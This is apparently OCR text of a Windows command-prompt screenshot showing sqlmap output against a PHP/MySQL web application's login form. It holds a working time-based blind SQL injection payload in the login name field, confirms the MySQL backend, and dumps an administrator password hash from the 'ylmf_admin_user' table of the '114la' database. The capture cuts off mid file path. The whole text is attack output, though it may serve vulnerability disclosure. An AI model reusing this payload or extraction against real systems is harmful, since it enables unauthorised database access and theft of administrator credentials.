 管理员: 命令提示符
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:30:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: login[name]=' AND 9837=BENCHMARK(5000000,MD5(0x5a44514b)) AND 'RMJX
'='RMJX&login[password]=123
---
[16:30:29] [INFO] testing MySQL
[16:30:29] [INFO] confirming MySQL
[16:30:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.12, Apache 2.4.4
back-end DBMS: MySQL >= 5.0.0
[16:30:29] [INFO] fetching columns 'password' for table 'ylmf_admin_user' in dat
abase '114la'
[16:30:29] [INFO] resumed: 1
[16:30:29] [INFO] resumed: password
[16:30:29] [INFO] fetching entries of column(s) 'password' for table 'ylmf_admin
_user' in database '114la'
[16:30:29] [INFO] fetching number of column(s) 'password' entries for table 'ylm
f_admin_user' in database '114la'
[16:30:29] [INFO] resumed: 1
[16:30:29] [INFO] resumed: 31bac7bf13cd9248959c14862b541d8d
[16:30:29] [INFO] analyzing table dump for possible password hashes
[16:30:29] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: 114la
Table: ylmf_admin_user
[1 entry]
+----------------------------------+
| password                         |
+----------------------------------+
| 31bac7bf13cd9248959c14862b541d8d |
+----------------------------------+
[16:30:35] [INFO] table '`114la`.ylmf_admin_user' dumped to CSV file 'C:\Users\A